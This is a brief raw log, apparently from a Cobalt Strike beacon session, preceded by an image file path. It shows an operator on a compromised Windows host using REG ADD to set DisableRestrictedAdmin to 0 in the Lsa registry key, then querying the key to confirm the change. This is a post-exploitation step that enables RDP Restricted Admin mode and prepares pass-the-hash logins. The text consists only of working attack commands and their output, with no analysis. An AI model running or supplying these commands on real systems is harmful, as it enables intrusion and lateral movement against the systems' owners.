 beacon> shell REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
[*] Tasked beacon to run: REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
[+] host called home, sent: 136 bytes
[+] received output:
操作成功完成。
beacon> shell REG query "HKLM\System\CurrentControlSet\Control\Lsa" | findstr "DisableRestrictedAdmin"
[*] Tasked beacon to run: REG query "HKLM\System\CurrentControlSet\Control\Lsa" | findstr "DisableRestrictedAdmin"
[+] host called home, sent: 119 bytes
[+] received output:
DisableRestrictedAdmin    REG_DWORD    0x0